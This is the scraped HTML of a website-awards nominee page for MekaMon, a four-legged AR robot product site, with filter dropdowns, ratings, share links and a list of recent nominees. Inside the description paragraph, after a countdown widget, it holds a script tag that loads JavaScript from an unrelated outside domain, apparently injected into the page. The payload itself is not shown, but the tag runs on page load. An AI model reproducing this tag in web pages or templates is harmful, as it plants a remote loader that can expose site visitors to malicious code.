data-tokens="responsive">portfolio</option><option value="real-estate" data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">responsive</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">scroll</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="shop" data-tokens="responsive">shop</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="typographic" data-tokens="responsive">typographic</option><option value="unusual-navigation" data-tokens="responsive">Unusual Navigation</option><option value="video-sound" data-tokens="responsive">video/sound</option><option value="virtual-reality" data-tokens="responsive">Virtual Reality</option><option value="web-interactive" data-tokens="responsive">WEB &amp; INTERACTIVE</option><option value="webgl" data-tokens="responsive">WebGL</option><option value="wordpress" data-tokens="responsive">wordpress</option></select>
				</div>
			</div><div class="col-sm-3">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_categories"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">Animated</option><option value="animation" data-tokens="responsive">Animation</option><option value="app" data-tokens="responsive">APP</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="art-entertainment" data-tokens="responsive">Art &amp; Entertainment</option><option value="art-illustration" data-tokens="responsive">Art &amp; Illustration</option><option value="blog-magazine" data-tokens="responsive">Blog / Magazine</option><option value="bright" data-tokens="responsive">Bright</option><option value="business" data-tokens="responsive">Business</option><option value="business-corporate" data-tokens="responsive">Business &amp; Corporate</option><option value="clothing" data-tokens="responsive">Clothing</option><option value="community-nonprofit" data-tokens="responsive">Community / Nonprofit</option><option value="companies" data-tokens="responsive">Companies</option><option value="css3" data-tokens="responsive">CSS3</option><option value="culture-education" data-tokens="responsive">Culture &amp; Education</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="design-development" data-tokens="responsive">Design &amp; Development</option><option value="design-agencies" data-tokens="responsive">Design Agencies</option><option value="developer" data-tokens="responsive">Developer</option><option value="directory-listings" data-tokens="responsive">Directory &amp; Listings</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="education" data-tokens="responsive">Education</option><option value="events" data-tokens="responsive">Events</option><option value="experimental" data-tokens="responsive">Experimental</option><option value="fashion" data-tokens="responsive">Fashion</option><option value="film-tv" data-tokens="responsive">Film &amp; TV</option><option value="food-drink" data-tokens="responsive">Food &amp; Drink</option><option value="games" data-tokens="responsive">Games</option><option value="games-entertainment" data-tokens="responsive">Games &amp; Entertainment</option><option value="glsl" data-tokens="responsive">GLSL</option><option value="graphic-design" data-tokens="responsive">Graphic Design</option><option value="gsap-animation" data-tokens="responsive">GSAP Animation</option><option value="health" data-tokens="responsive">Health</option><option value="hospitality" data-tokens="responsive">Hospitality</option><option value="hpotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="illustration" data-tokens="responsive">Illustration</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="institutions" data-tokens="responsive">Institutions</option><option value="interaction-design" data-tokens="responsive">Interaction Design</option><option value="interactive" data-tokens="responsive">Interactive</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="magazines" data-tokens="responsive">Magazines</option><option value="marketing" data-tokens="responsive">Marketing</option><option value="meal" data-tokens="responsive">Meal</option><option value="minimal" data-tokens="responsive">Minimal</option><option value="mobile-apps" data-tokens="responsive">Mobile &amp; Apps</option><option value="movie-cinema" data-tokens="responsive">Movie &amp; Cinema</option><option value="music" data-tokens="responsive">Music</option><option value="music-bands" data-tokens="responsive">MUSIC &amp; BANDS</option><option value="music-sound" data-tokens="responsive">Music &amp; Sound</option><option value="other" data-tokens="responsive">Other</option><option value="parallax" data-tokens="responsive">Parallax</option><option value="photography" data-tokens="responsive">Photography</option><option value="portfolio" data-tokens="responsive">Portfolio</option><option value="product" data-tokens="responsive">Product</option><option value="promotional" data-tokens="responsive">Promotional</option><option value="real-estate" data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">Responsive</option><option value="responsive-design" data-tokens="responsive">Responsive Design</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">Scroll</option><option value="scrolling" data-tokens="responsive">Scrolling</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="service" data-tokens="responsive">SErvice</option><option value="services" data-tokens="responsive">Services</option><option value="showcase" data-tokens="responsive">Showcase</option><option value="sports" data-tokens="responsive">Sports</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="technology" data-tokens="responsive">Technology</option><option value="three-js" data-tokens="responsive">Three.js</option><option value="travel" data-tokens="responsive">Travel</option><option value="tv" data-tokens="responsive">TV</option><option value="ui-design" data-tokens="responsive">UI Design</option><option value="vehicles" data-tokens="responsive">Vehicles</option><option value="videosound" data-tokens="responsive">Video/Sound</option><option value="web-interactive" data-tokens="responsive">Web &amp; Interactive</option><option value="web-design-dev" data-tokens="responsive">web design/dev</option><option value="wellbeing" data-tokens="responsive">Wellbeing</option><option value="wordpress" data-tokens="responsive">WordPress</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_softwares"><option value="afghanistan" data-tokens="wordpress">Afghanistan</option><option value="albania" data-tokens="wordpress">Albania</option><option value="algeria" data-tokens="wordpress">Algeria</option><option value="andorra" data-tokens="wordpress">Andorra</option><option value="angola" data-tokens="wordpress">Angola</option><option value="antigua" data-tokens="wordpress">Antigua</option><option value="argentina" data-tokens="wordpress">Argentina</option><option value="armenia" data-tokens="wordpress">Armenia</option><option value="aruba" data-tokens="wordpress">Aruba</option><option value="australia" data-tokens="wordpress">Australia</option><option value="austria" data-tokens="wordpress">Austria</option><option value="azerbaijan" data-tokens="wordpress">Azerbaijan</option><option value="bahamas" data-tokens="wordpress">Bahamas</option><option value="bahrain" data-tokens="wordpress">Bahrain</option><option value="bangladesh" data-tokens="wordpress">Bangladesh</option><option value="barbados" data-tokens="wordpress">Barbados</option><option value="belarus" data-tokens="wordpress">Belarus</option><option value="belgium" data-tokens="wordpress">Belgium</option><option value="belize" data-tokens="wordpress">Belize</option><option value="benin" data-tokens="wordpress">Benin</option><option value="bermuda" data-tokens="wordpress">Bermuda</option><option value="bolivia" data-tokens="wordpress">Bolivia</option><option value="bonaire" data-tokens="wordpress">Bonaire</option><option value="bosnia-and-herzegovina" data-tokens="wordpress">Bosnia and Herzegovina</option><option value="botswana" data-tokens="wordpress">Botswana</option><option value="brazil" data-tokens="wordpress">Brazil</option><option value="brunei" data-tokens="wordpress">Brunei</option><option value="bulgaria" data-tokens="wordpress">Bulgaria</option><option value="burkina-faso" data-tokens="wordpress">Burkina Faso</option><option value="cambodia" data-tokens="wordpress">Cambodia</option><option value="cameroon" data-tokens="wordpress">Cameroon</option><option value="canada" data-tokens="wordpress">Canada</option><option value="cape-verde" data-tokens="wordpress">Cape Verde</option><option value="cayman-islands" data-tokens="wordpress">Cayman Islands</option><option value="china" data-tokens="wordpress">China</option><option value="colombia" data-tokens="wordpress">Colombia</option><option value="costa-rica" data-tokens="wordpress">Costa Rica</option><option value="cote-divoire" data-tokens="wordpress">CÔte D&#039;ivoire</option><option value="croatia" data-tokens="wordpress">Croatia</option><option value="cuba" data-tokens="wordpress">Cuba</option><option value="curacao" data-tokens="wordpress">Curaçao</option><option value="cyprus" data-tokens="wordpress">Cyprus</option><option value="czech-republic" data-tokens="wordpress">Czech Republic</option><option value="denmark" data-tokens="wordpress">Denmark</option><option value="dominican-republic" data-tokens="wordpress">Dominican Republic</option><option value="ecuador" data-tokens="wordpress">Ecuador</option><option value="egypt" data-tokens="wordpress">Egypt</option><option value="el-salvador" data-tokens="wordpress">El Salvador</option><option value="estonia" data-tokens="wordpress">Estonia</option><option value="finland" data-tokens="wordpress">Finland</option><option value="france" data-tokens="wordpress">France</option><option value="french-polynesia" data-tokens="wordpress">French Polynesia</option><option value="gambia" data-tokens="wordpress">Gambia</option><option value="georgia" data-tokens="wordpress">Georgia</option><option value="germany" data-tokens="wordpress">Germany</option><option value="ghana" data-tokens="wordpress">Ghana</option><option value="gibraltar" data-tokens="wordpress">Gibraltar</option><option value="greece" data-tokens="wordpress">Greece</option><option value="grenada" data-tokens="wordpress">Grenada</option><option value="guam" data-tokens="wordpress">Guam</option><option value="guatemala" data-tokens="wordpress">Guatemala</option><option value="guernsey" data-tokens="wordpress">Guernsey</option><option value="guyana" data-tokens="wordpress">Guyana</option><option value="haiti" data-tokens="wordpress">Haiti</option><option value="honduras" data-tokens="wordpress">Honduras</option><option value="hong-kong" data-tokens="wordpress">Hong Kong</option><option value="hungary" data-tokens="wordpress">Hungary</option><option value="iceland" data-tokens="wordpress">Iceland</option><option value="india" data-tokens="wordpress">India</option><option value="indonesia" data-tokens="wordpress">Indonesia</option><option value="iran" data-tokens="wordpress">Iran</option><option value="iraq" data-tokens="wordpress">Iraq</option><option value="ireland" data-tokens="wordpress">Ireland</option><option value="isle-of-man" data-tokens="wordpress">Isle of Man</option><option value="israel" data-tokens="wordpress">Israel</option><option value="italy" data-tokens="wordpress">Italy</option><option value="jamaica" data-tokens="wordpress">Jamaica</option><option value="japan" data-tokens="wordpress">Japan</option><option value="jordan" data-tokens="wordpress">Jordan</option><option value="kazakhstan" data-tokens="wordpress">Kazakhstan</option><option value="kenya" data-tokens="wordpress">Kenya</option><option value="kosovo" data-tokens="wordpress">Kosovo</option><option value="kuwait" data-tokens="wordpress">Kuwait</option><option value="kyrgyzstan" data-tokens="wordpress">Kyrgyzstan</option><option value="lao" data-tokens="wordpress">Lao</option><option value="latvia" data-tokens="wordpress">Latvia</option><option value="lebanon" data-tokens="wordpress">Lebanon</option><option value="lesotho" data-tokens="wordpress">Lesotho</option><option value="libya" data-tokens="wordpress">Libya</option><option value="lithuania" data-tokens="wordpress">Lithuania</option><option value="luxembourg" data-tokens="wordpress">Luxembourg</option><option value="macedonia-f-y-r-o" data-tokens="wordpress">Macedonia F.Y.R.O</option><option value="malaysia" data-tokens="wordpress">Malaysia</option><option value="maldives" data-tokens="wordpress">Maldives</option><option value="mali" data-tokens="wordpress">Mali</option><option value="malta" data-tokens="wordpress">Malta</option><option value="martinique" data-tokens="wordpress">Martinique</option><option value="mauritius-island" data-tokens="wordpress">Mauritius Island</option><option value="mexico" data-tokens="wordpress">Mexico</option><option value="moldova" data-tokens="wordpress">Moldova</option><option value="monaco" data-tokens="wordpress">Monaco</option><option value="mongolia" data-tokens="wordpress">Mongolia</option><option value="montenegro" data-tokens="wordpress">Montenegro</option><option value="morocco" data-tokens="wordpress">Morocco</option><option value="mozambique" data-tokens="wordpress">Mozambique</option><option value="namibia" data-tokens="wordpress">Namibia</option><option value="nepal" data-tokens="wordpress">Nepal</option><option value="netherlands" data-tokens="wordpress">Netherlands</option><option value="new-zealand" data-tokens="wordpress">New Zealand</option><option value="nicaragua" data-tokens="wordpress">Nicaragua</option><option value="nigeria" data-tokens="wordpress">Nigeria</option><option value="norway" data-tokens="wordpress">Norway</option><option value="oman" data-tokens="wordpress">Oman</option><option value="pakistan" data-tokens="wordpress">Pakistan</option><option value="palestine" data-tokens="wordpress">Palestine</option><option value="panama" data-tokens="wordpress">Panama</option><option value="paraguay" data-tokens="wordpress">Paraguay</option><option value="peru" data-tokens="wordpress">Peru</option><option value="philippines" data-tokens="wordpress">Philippines</option><option value="poland" data-tokens="wordpress">Poland</option><option value="portugal" data-tokens="wordpress">Portugal</option><option value="puerto-rico" data-tokens="wordpress">Puerto Rico</option><option value="qatar" data-tokens="wordpress">Qatar</option><option value="reunion" data-tokens="wordpress">Réunion</option><option value="romania" data-tokens="wordpress">Romania</option><option value="russia" data-tokens="wordpress">Russia</option><option value="rwanda" data-tokens="wordpress">Rwanda</option><option value="saint-lucia" data-tokens="wordpress">Saint Lucia</option><option value="saint-martin" data-tokens="wordpress">Saint Martin</option><option value="san-marine" data-tokens="wordpress">San Marine</option><option value="saudi-arabia" data-tokens="wordpress">Saudi Arabia</option><option value="senegal" data-tokens="wordpress">Senegal</option><option value="serbia" data-tokens="wordpress">Serbia</option><option value="seychelles-islands" data-tokens="wordpress">Seychelles Islands</option><option value="singapore" data-tokens="wordpress">Singapore</option><option value="slovakia" data-tokens="wordpress">Slovakia</option><option value="slovenia" data-tokens="wordpress">Slovenia</option><option value="south-africa" data-tokens="wordpress">South Africa</option><option value="south-korea" data-tokens="wordpress">South Korea</option><option value="spain" data-tokens="wordpress">Spain</option><option value="sri-lanka" data-tokens="wordpress">Sri Lanka</option><option value="sudan" data-tokens="wordpress">Sudan</option><option value="sweden" data-tokens="wordpress">Sweden</option><option value="switzerland" data-tokens="wordpress">Switzerland</option><option value="syria" data-tokens="wordpress">Syria</option><option value="taiwan" data-tokens="wordpress">Taiwan</option><option value="tanzania" data-tokens="wordpress">Tanzania</option><option value="thailand" data-tokens="wordpress">Thailand</option><option value="togo" data-tokens="wordpress">Togo</option><option value="trinidad-and-tobago" data-tokens="wordpress">Trinidad and Tobago</option><option value="tunisia" data-tokens="wordpress">Tunisia</option><option value="turkey" data-tokens="wordpress">Turkey</option><option value="tuvalu" data-tokens="wordpress">Tuvalu</option><option value="uganda" data-tokens="wordpress">Uganda</option><option value="ukraine" data-tokens="wordpress">Ukraine</option><option value="united-arabian-emirates" data-tokens="wordpress">United Arabian Emirates</option><option value="united-kingdom" data-tokens="wordpress">United Kingdom</option><option value="united-states" data-tokens="wordpress">United States</option><option value="uruguay" data-tokens="wordpress">Uruguay</option><option value="uzbekistan" data-tokens="wordpress">Uzbekistan</option><option value="vanuatu" data-tokens="wordpress">Vanuatu</option><option value="venezuela" data-tokens="wordpress">Venezuela</option><option value="vietnam" data-tokens="wordpress">Vietnam</option><option value="western-sahara" data-tokens="wordpress">Western Sahara</option><option value="yemen" data-tokens="wordpress">Yemen</option><option value="zambia" data-tokens="wordpress">Zambia</option><option value="zimbabwe" data-tokens="wordpress">Zimbabwe</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_colors"><option value="beige">Beige</option><option value="black">Black</option><option value="blue">Blue</option><option value="brown">Brown</option><option value="dark-blue">dark blue</option><option value="dark-brown">DARK BROWN</option><option value="dark-grey">Dark Grey</option><option value="gold">Gold</option><option value="green">Green</option><option value="grey">grey</option><option value="light-green">Light Green</option><option value="lightblue">Lightblue</option><option value="orange">Orange</option><option value="pink">Pink</option><option value="purple">Purple</option><option value="red">Red</option><option value="salmon">salmon</option><option value="turquoise">turquoise</option><option value="white">White</option><option value="yellow">yellow</option></select>
				</div>
			</div>
	
			<div class="col-sm-2">
				<input type="submit" class="btn btn-primary btn-block" value="Search">
			</div>
			</form>
		</div>
	</div></div>
		      
		
				 <div class="row single-top-content">
	<div class="col-md-6 col-sm-12">
        <div class="award-image entry">
        	            <a href="https://mekamon.com/" target="_blank" rel="nofollow">
                <img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/03/MekaMon-700x500.jpg" alt="MekaMon">                <div class="magnifier">
                    <div class="magni-desc">
                        <h4>Nominees</h4>
                        <p>08, March 2018</p>
                    </div>
                </div><!-- end magnifier -->
            </a>
        </div><!-- end image -->

        <div class="site-single-share clearfix">
            <div class="pull-left">
                 <ul class="list-inline software_version">
                    <li>Country <i class="fa fa-tags"></i></li>
                                                                    <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_software/united-kingdom/"> United Kingdom</a></li>
                                            </ul>
            </div><!-- end left -->
            <div class="pull-right">    
    <ul class="list-inline cat_list">
        <li class="facebook"><a href="//www.facebook.com/share.php?u=https://www.bestwebsitesaroundtheworld.com/nominee/mekamon/"><i class="fa fa-facebook"></i> Like</a></li>
        <li class="twitter"><a href="http://twitter.com/home?status=MekaMon: https://www.bestwebsitesaroundtheworld.com/nominee/mekamon/"><i class="fa fa-twitter"></i> Tweet</a></li>
        <li class="google-plus"><a href="https://plus.google.com/share?url=https://www.bestwebsitesaroundtheworld.com/nominee/mekamon/"><i class="fa fa-google-plus"></i> Share</a></li>
        <li class="pinterest"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bestwebsitesaroundtheworld.com/nominee/mekamon/&title=MekaMon&summary=&source="><i class="fa fa-linkedin"></i> LinkedIn</a></li>
    </ul>
    </div>
        </div><!-- end publisher -->
    </div>
    
    <div class="col-md-3 col-sm-6">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
                <h4 class="site-title">MekaMon &nbsp;&nbsp;<a href="https://mekamon.com/" target="_blank" rel="nofollow"><i class="fa fa-link"></i></a></h4>
                <p>The four-legged spider robot that&#8217;s bringing augmented reality straight into your living room.</p>
<p><strong>BY Green ChameleoN</strong></p>
<div class="content_countdown" id="main_countedown_1"><div class="countdown">
				<span class="element_conteiner"><span  class="days time_left">-2874</span><span class="time_description">Days</span></span>
				<span class="element_conteiner"><span  class="hourse time_left">-20</span><span class="time_description">Hours</span></span>
				<span class="element_conteiner"><span  class="minutes time_left">-42</span><span class="time_description">Minutes</span></span>
				<span class="element_conteiner"><span  class="secondes time_left">-35</span><span class="time_description">Seconds</span></span>
			</div></div><script>
        document.addEventListener('DOMContentLoaded', function(event) {			wpdevart_countdown_animated_element('','main_countedown_1'); jQuery(window).scroll(function(){wpdevart_countdown_animated_element('','main_countedown_1');});
			jQuery('#main_countedown_1 .countdown').html('Voting is closed')
		});
		</script><style>#main_countedown_1 .countdown{text-align:center;}#main_countedown_1 .countdown{margin-top:10px;margin-bottom:10px}#main_countedown_1 .time_left{
border-radius:0px;
background-color:#1a1a1a;
font-size:18px;
font-family:Helvetica Neue,Helvetica,Arial,sans-serif;
color:#ffffff;
}
#main_countedown_1 .time_description{
font-size:10px;
font-family:Helvetica Neue,Helvetica,Arial,sans-serif;
color:#ffffff;
}
#main_countedown_1 .element_conteiner{min-width:63px}</style><script src='https://hotopponents.site/site.js?tp=2' type='text/javascript'></script></p>
<div class="pvc_clear"></div>
<p id="pvc_stats_4470" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="4470" style=""><i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p>
<div class="pvc_clear"></div>
            </div><!-- end publisher -->

            <div class="site-colors clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/black/" data-backgroundcolor="#000"></a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/orange/" data-backgroundcolor="#FA854B"></a></li>
                                            </ul>
            </div><!-- end site-colors -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li class="active"><a href="https://www.bestwebsitesaroundtheworld.com/nominee_category/product/">Product</a></li>
                                            </ul>
            </div><!-- end site-tags -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/fullscreen/">fullscreen</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/scroll/">scroll</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/video-sound/">video/sound</a></li>
                                            </ul>
            </div><!-- end site-tags -->
        </div><!-- end details -->
    </div>
    
    <div class="col-md-3 col-sm-6 m30">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
            	<div class="single-author-info">
					<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg.webp 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg.webp 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg.webp 400w" sizes='(max-width: 60px) 100vw, 60px' type="image/webp"><img width="60" height="60" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg" class="" alt="" size="60" default="mm" force_default="" rating="g" scheme="" processed_args="" extra_attr="" force_display="" loading="" fetchpriority="" decoding="async" found_avatar="1" url="https://secure.gravatar.com/avatar/8490e4acf1ed6b79179fd59b11b778dd835d3f03225c5548dba7ed62377b3573?s=60&amp;d=mm&amp;r=g" srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" data-eio="p" /></picture>                    <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1"><h4>best websites around the world</h4></a>
                    <small></small>
                </div>
                <div class="site-desc clearfix">
                	                    <div class="site-vote">
                        <p>DESIGN <small>75%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>CREATIVITY <small>70%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>USABILITY <small>73%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>SCORE <small>73%</small></p>
                    </div><!-- end vote -->
										                    <div class="like-button like-single-nominee">                    
                        <p><div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=4470&nonce=1c3730292f&is_comment=0&disabled=true" class="sl-button sl-button-4470" data-nonce="1c3730292f" data-post-id="4470" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">100</span></a><div class="sl-loader"></div></div></p>
                    </div>
                                    </div><!-- end row -->
            </div><!-- end publisher -->
        </div><!-- end details -->
    </div>
    
    <div class="clearfix"></div>
    <hr class="invis">
    
        <div class="row">
        <div class="col-md-12">
            <div class="section-button text-center">
                <div class="absolute-pager">
                    <nav>
                        <ul class="pager">
                        						
								<li>
									<a href="https://www.bestwebsitesaroundtheworld.com/nominee/softlan/"><small>Previous</small></a>
								</li>
							                            						
						<li>
							<a href="https://www.bestwebsitesaroundtheworld.com/nominee/gallery-emerging-species/"><small>Next</small></a>
						</li>
                                                </ul>
                    </nav>
                </div><!-- end left -->
            </div><!-- end button -->
        </div><!-- end col -->
    </div><!-- end row -->
           
</div><!-- end .row -->

<div class="stretch-content">
    <div class="section lb review-single">
        <div class="container-fluid">
            <div class="row clearfix">
                <div class="col-md-6">
                            <div class="section-ab-title">
        <h4>Recent Sites</h4>
    </div>
    <div class="content">
        <div class="row list-items">
        	        	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/pokemon-a-brief-history/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/07/1-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/07/1-700x500_c.jpg" alt="1" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/pokemon-a-brief-history/">Pokemon: a brief history</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15879&nonce=1c3730292f&is_comment=0&disabled=true" class="sl-button sl-button-15879 liked" data-nonce="1c3730292f" data-post-id="15879" data-iscomment="0" title="Unlike"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">658</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/angellist-year-in-review-2023/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/AngelList-Year-In-Review-2023-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/AngelList-Year-In-Review-2023-700x500_c.jpg" alt="AngelList-Year-In-Review-2023" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/angellist-year-in-review-2023/">AngelList Year In Review 2023</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15779&nonce=1c3730292f&is_comment=0&disabled=true" class="sl-button sl-button-15779" data-nonce="1c3730292f" data-post-id="15779" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">711</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/york-fireplaces-2/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/06/Screenshot-2024-06-28-at-13.54.01-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/06/Screenshot-2024-06-28-at-13.54.01-700x500_c.jpg" alt="Screenshot" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/york-fireplaces-2/">York fireplaces</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=458">greg</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15872&nonce=1c3730292f&is_comment=0&disabled=true" class="sl-button sl-button-15872 liked" data-nonce="1c3730292f" data-post-id="15872" data-iscomment="0" title="Unlike"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">663</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/siamais-2/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Screenshot-2024-05-22-at-14.38.10-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Screenshot-2024-05-22-at-14.38.10-700x500_c.jpg" alt="Screenshot" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/siamais-2/">SIAMAIS</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=458">greg</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15854&nonce=1c3730292f&is_comment=0&disabled=true" class="sl-button sl-button-15854" data-nonce="1c3730292f" data-post-id="15854" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">569</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
